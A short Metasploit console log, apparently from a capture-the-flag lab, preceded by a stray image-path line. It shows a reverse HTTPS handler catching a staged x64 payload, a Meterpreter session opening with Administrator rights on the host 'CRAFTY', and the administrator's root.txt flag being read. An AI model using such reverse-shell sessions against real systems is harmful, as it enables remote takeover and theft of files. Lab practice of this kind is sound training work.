 msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.10.14.151:4445
[!] https://10.10.14.151:4445 handling request from 10.10.11.249; (UUID: cpct91vn) Withou
t a database connected that payload UUID tracking will not work!
[*] https://10.10.14.151:4445 handling request from 10.10.11.249; (UUID: cpct91vn) Stagin
g x64 payload (202844 bytes) ...
[!] https://10.10.14.151:4445 handling request from 10.10.11.249; (UUID: cpct91vn) Withou
t a database connected that payload UUID tracking will not work!
[*] Meterpreter session 6 opened (10.10.14.151:4445 -> 10.10.11.249:50188) at 2024-06-14
00:06:08 -0400
meterpreter > getuid
Server username: CRAFTY\Administrator
meterpreter > cat "c:\users\administrator\desktop\root.txt"
1d532a115f66d967f16c9e2e821908d0
meterpreter >